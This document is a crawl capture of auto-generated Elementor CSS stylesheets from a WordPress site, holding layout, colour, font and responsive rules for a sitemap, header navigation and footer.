.elementor-1213 .elementor-element.elementor-element-a206fcb{--display:flex;}.elementor-1213 .elementor-element.elementor-element-1fda439 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );}.elementor-1213 .elementor-element.elementor-element-1fda439 .elementor-sitemap-list, .elementor-1213 .elementor-element.elementor-element-1fda439 .elementor-sitemap-list .children{list-style-type:disc;}@media(max-width:1024px){.elementor-1213 .elementor-element.elementor-element-1fda439 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}}@media(max-width:767px){.elementor-1213 .elementor-element.elementor-element-1fda439 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}}

--- FILE ---
content_type: text/css
request_url: https://latasquitadeenfrente.com/wp-content/uploads/elementor/css/post-447.css?ver=1769821130
body_size: 2062
content:
.elementor-447 .elementor-element.elementor-element-3969cd63:not(.elementor-motion-effects-element-type-background), .elementor-447 .elementor-element.elementor-element-3969cd63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-447 .elementor-element.elementor-element-3969cd63 > .elementor-container{max-width:1200px;}.elementor-447 .elementor-element.elementor-element-3969cd63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-447 .elementor-element.elementor-element-3969cd63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-447 .elementor-element.elementor-element-3feb7946 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-447 .elementor-element.elementor-element-2333dcbd:not(.elementor-motion-effects-element-type-background), .elementor-447 .elementor-element.elementor-element-2333dcbd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-447 .elementor-element.elementor-element-2333dcbd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 40px 12px 40px;}.elementor-447 .elementor-element.elementor-element-2333dcbd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-447 .elementor-element.elementor-element-5572163c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-447 .elementor-element.elementor-element-5572163c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-447 .elementor-element.elementor-element-5572163c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-447 .elementor-element.elementor-element-6116abd4{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-447 .elementor-element.elementor-element-3cce766d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-447 .elementor-element.elementor-element-3cce766d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-447 .elementor-element.elementor-element-3cce766d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-447 .elementor-element.elementor-element-7b9e649f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-447 .elementor-element.elementor-element-7b9e649f{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-447 .elementor-element.elementor-element-7b9e649f .elementor-icon-list-text{transition:color 0.3s;}.elementor-447 .elementor-element.elementor-element-9a45f93:not(.elementor-motion-effects-element-type-background), .elementor-447 .elementor-element.elementor-element-9a45f93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-447 .elementor-element.elementor-element-9a45f93 > .elementor-container{max-width:1200px;}.elementor-447 .elementor-element.elementor-element-9a45f93, .elementor-447 .elementor-element.elementor-element-9a45f93 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-447 .elementor-element.elementor-element-9a45f93{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;z-index:10;}.elementor-447 .elementor-element.elementor-element-9a45f93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-447 .elementor-element.elementor-element-2af4ecc4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-447 .elementor-element.elementor-element-2af4ecc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-447 .elementor-element.elementor-element-a2de4ba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-447 .elementor-element.elementor-element-a2de4ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu .elementor-item{font-family:"Noto Sans Lydian", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main .elementor-item{color:#0c0c0c;fill:#0c0c0c;padding-top:8px;padding-bottom:8px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main .elementor-item:focus{color:#A3A3A3;fill:#A3A3A3;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CECECE;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-framed .elementor-item:before,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-framed .elementor-item:after{border-color:#CECECE;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000FA;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000FA;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-underline .elementor-item:after,
					 .elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-overline .elementor-item:before,
					 .elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-double-line .elementor-item:before,
					 .elementor-447 .elementor-element.elementor-element-6e5bba9e .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown a, .elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eeeeee;border-radius:0px 0px 0px 0px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown a:hover,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown a:focus,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-menu-toggle:hover,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-menu-toggle:focus{color:#ffffff;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown a:hover,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown a:focus,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown a.highlighted{background-color:#454545CC;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown .elementor-item, .elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-weight:400;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e div.elementor-menu-toggle{color:#1c1c1c;}.elementor-447 .elementor-element.elementor-element-6e5bba9e div.elementor-menu-toggle svg{fill:#1c1c1c;}.elementor-447 .elementor-element.elementor-element-6e5bba9e div.elementor-menu-toggle:hover, .elementor-447 .elementor-element.elementor-element-6e5bba9e div.elementor-menu-toggle:focus{color:#df6236;}.elementor-447 .elementor-element.elementor-element-6e5bba9e div.elementor-menu-toggle:hover svg, .elementor-447 .elementor-element.elementor-element-6e5bba9e div.elementor-menu-toggle:focus svg{fill:#df6236;}.elementor-447 .elementor-element.elementor-element-6e5bba9e{--nav-menu-icon-size:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-447 .elementor-element.elementor-element-5572163c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-447 .elementor-element.elementor-element-6116abd4 .elementor-icon-list-item > a{font-size:12px;}.elementor-447 .elementor-element.elementor-element-3cce766d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-447 .elementor-element.elementor-element-6e5bba9e{--nav-menu-icon-size:26px;}}@media(min-width:768px){.elementor-447 .elementor-element.elementor-element-5572163c{width:75%;}.elementor-447 .elementor-element.elementor-element-3cce766d{width:25%;}.elementor-447 .elementor-element.elementor-element-2af4ecc4{width:25.952%;}.elementor-447 .elementor-element.elementor-element-a2de4ba{width:74.048%;}}@media(max-width:1024px) and (min-width:768px){.elementor-447 .elementor-element.elementor-element-5572163c{width:70%;}.elementor-447 .elementor-element.elementor-element-3cce766d{width:30%;}.elementor-447 .elementor-element.elementor-element-2af4ecc4{width:39%;}.elementor-447 .elementor-element.elementor-element-a2de4ba{width:33%;}}@media(max-width:767px){.elementor-447 .elementor-element.elementor-element-3feb7946 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-447 .elementor-element.elementor-element-2333dcbd{padding:0px 0px 0px 0px;}.elementor-447 .elementor-element.elementor-element-3cce766d{width:100%;}.elementor-bc-flex-widget .elementor-447 .elementor-element.elementor-element-3cce766d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-447 .elementor-element.elementor-element-3cce766d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-447 .elementor-element.elementor-element-3cce766d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-447 .elementor-element.elementor-element-2af4ecc4{width:75%;}.elementor-447 .elementor-element.elementor-element-a2de4ba{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://latasquitadeenfrente.com/wp-content/uploads/elementor/css/post-338.css?ver=1769821130
body_size: 2062
content:
.elementor-338 .elementor-element.elementor-element-1ca1cb8b{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-338 .elementor-element.elementor-element-1f996c74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-24da4148:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-24da4148 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://latasquitadeenfrente.com/wp-content/uploads/2023/10/DSC_0804.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-338 .elementor-element.elementor-element-24da4148 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(80deg, #1C1C1C 50%, rgba(28, 28, 28, 0.65) 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-338 .elementor-element.elementor-element-24da4148{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3em 3em 3em 3em;}.elementor-bc-flex-widget .elementor-338 .elementor-element.elementor-element-55c4e47d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-338 .elementor-element.elementor-element-55c4e47d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-338 .elementor-element.elementor-element-55c4e47d > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#E02020;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-338 .elementor-element.elementor-element-60c47eab img{max-width:80%;}.elementor-bc-flex-widget .elementor-338 .elementor-element.elementor-element-322aa056.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-338 .elementor-element.elementor-element-322aa056.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-338 .elementor-element.elementor-element-322aa056.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-338 .elementor-element.elementor-element-322aa056 > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#FFCB00;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-338 .elementor-element.elementor-element-322aa056 > .elementor-element-populated, .elementor-338 .elementor-element.elementor-element-322aa056 > .elementor-element-populated > .elementor-background-overlay, .elementor-338 .elementor-element.elementor-element-322aa056 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-5dbf29d4 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-338 .elementor-element.elementor-element-5dbf29d4 .elementor-heading-title{font-family:"Yeseva One", Sans-serif;font-size:1.7em;color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-3ff9538e > .elementor-widget-container{background-color:rgba(255, 255, 255, 0.07);margin:0px 0px 0px 0px;padding:1.3em 1.5em 0.1em 1.5em;}.elementor-338 .elementor-element.elementor-element-3ff9538e{font-family:"Poppins", Sans-serif;font-size:1em;line-height:1.5em;letter-spacing:0px;color:#CECECE;}.elementor-338 .elementor-element.elementor-element-2046245f .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:0.9em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#CECECE;color:#CECECE;}.elementor-338 .elementor-element.elementor-element-2046245f{width:auto;max-width:auto;}.elementor-338 .elementor-element.elementor-element-2046245f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-338 .elementor-element.elementor-element-2046245f .elementor-button-content-wrapper{flex-direction:row;}.elementor-338 .elementor-element.elementor-element-2046245f .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-338 .elementor-element.elementor-element-2046245f .elementor-button:hover, .elementor-338 .elementor-element.elementor-element-2046245f .elementor-button:focus{color:#C5A572;}.elementor-338 .elementor-element.elementor-element-2046245f .elementor-button:hover svg, .elementor-338 .elementor-element.elementor-element-2046245f .elementor-button:focus svg{fill:#C5A572;}.elementor-338 .elementor-element.elementor-element-57643d61 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:0.9em;fill:#CECECE;color:#CECECE;}.elementor-338 .elementor-element.elementor-element-57643d61{width:auto;max-width:auto;}.elementor-338 .elementor-element.elementor-element-57643d61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-338 .elementor-element.elementor-element-57643d61 .elementor-button-content-wrapper{flex-direction:row;}.elementor-338 .elementor-element.elementor-element-57643d61 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-338 .elementor-element.elementor-element-57643d61 .elementor-button:hover, .elementor-338 .elementor-element.elementor-element-57643d61 .elementor-button:focus{color:#C5A572;}.elementor-338 .elementor-element.elementor-element-57643d61 .elementor-button:hover svg, .elementor-338 .elementor-element.elementor-element-57643d61 .elementor-button:focus svg{fill:#C5A572;}.elementor-338 .elementor-element.elementor-element-576dab1d .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;text-transform:uppercase;fill:#C5A572;color:#C5A572;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-338 .elementor-element.elementor-element-576dab1d .elementor-button:hover, .elementor-338 .elementor-element.elementor-element-576dab1d .elementor-button:focus{background-color:rgba(197, 165, 114, 0);color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-576dab1d > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-576dab1d .elementor-button:hover svg, .elementor-338 .elementor-element.elementor-element-576dab1d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-8eefe9f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-338 .elementor-element.elementor-element-09df21e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-338 .elementor-element.elementor-element-4ad22b4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-338 .elementor-element.elementor-element-4ad22b4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-338 .elementor-element.elementor-element-4ad22b4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-338 .elementor-element.elementor-element-4ad22b4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-338 .elementor-element.elementor-element-b927e71{--display:flex;}.elementor-338 .elementor-element.elementor-element-d74cbc5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-338 .elementor-element.elementor-element-d74cbc5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-338 .elementor-element.elementor-element-d74cbc5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-338 .elementor-element.elementor-element-d74cbc5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-338 .elementor-element.elementor-element-54217d1a{width:auto;max-width:auto;color:#CECECE;}.elementor-338 .elementor-element.elementor-element-54217d1a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-repeater-item-e0d4318.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-repeater-item-e0d4318.elementor-social-icon i{color:#CECECE;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-repeater-item-e0d4318.elementor-social-icon svg{fill:#CECECE;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-repeater-item-09c4cb7.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-repeater-item-09c4cb7.elementor-social-icon i{color:#CECECE;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-repeater-item-09c4cb7.elementor-social-icon svg{fill:#CECECE;}.elementor-338 .elementor-element.elementor-element-621b8ee{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;align-self:flex-start;--icon-size:25px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-widget-container{text-align:right;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:0em;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-social-icon i{color:#CECECE;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-social-icon svg{fill:#CECECE;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-social-icon:hover{background-color:rgba(2, 1, 1, 0);}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-social-icon:hover i{color:#C5A572;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-social-icon:hover svg{fill:#C5A572;}.elementor-bc-flex-widget .elementor-338 .elementor-element.elementor-element-1d132e18.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-338 .elementor-element.elementor-element-1d132e18.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-338 .elementor-element.elementor-element-1d132e18 > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#E02020;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-338 .elementor-element.elementor-element-69092f51{--spacer-size:50px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-338 .elementor-element.elementor-element-55c4e47d{width:3%;}.elementor-338 .elementor-element.elementor-element-322aa056{width:91%;}.elementor-338 .elementor-element.elementor-element-1d132e18{width:10%;}}@media(max-width:1024px){.elementor-338 .elementor-element.elementor-element-1ca1cb8b{margin-top:100px;margin-bottom:0px;}.elementor-338 .elementor-element.elementor-element-1f996c74 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-338 .elementor-element.elementor-element-24da4148:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-24da4148 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-338 .elementor-element.elementor-element-55c4e47d > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-322aa056 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-1d132e18 > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-338 .elementor-element.elementor-element-1ca1cb8b{margin-top:15px;margin-bottom:0px;}.elementor-338 .elementor-element.elementor-element-1f996c74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-24da4148{padding:7px 7px 7px 7px;}.elementor-338 .elementor-element.elementor-element-322aa056{width:100%;}.elementor-338 .elementor-element.elementor-element-322aa056.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-338 .elementor-element.elementor-element-322aa056 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:7px 7px 7px 7px;}.elementor-338 .elementor-element.elementor-element-5dbf29d4{text-align:center;}.elementor-338 .elementor-element.elementor-element-54217d1a{width:100%;max-width:100%;text-align:center;}.elementor-338 .elementor-element.elementor-element-54217d1a > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-338 .elementor-element.elementor-element-621b8ee .elementor-widget-container{text-align:center;}.elementor-338 .elementor-element.elementor-element-621b8ee{width:100%;max-width:100%;}.elementor-338 .elementor-element.elementor-element-621b8ee > .elementor-widget-container{margin:10px 0px 0px 0px;}}